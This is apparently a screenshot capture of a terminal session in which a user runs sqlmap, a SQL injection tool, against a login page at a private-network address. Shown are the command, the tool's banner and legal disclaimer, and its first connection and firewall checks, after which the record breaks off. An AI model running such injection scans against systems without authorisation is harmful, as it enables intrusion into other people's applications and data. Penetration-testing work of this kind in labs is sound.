 phamkien2k4@ubuntu: ~
phamkien2k4@ubuntu:~$ sqlmap -u "http://192.168.198.132/login.php" --method POST
--data "username=admin&password=123" --level 2 --risk 2
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 12:48:33 /2025-03-27/
[12:48:33] [INFO] testing connection to the target URL
[12:48:33] [INFO] checking if the target is protected by some kind of WAF/IPS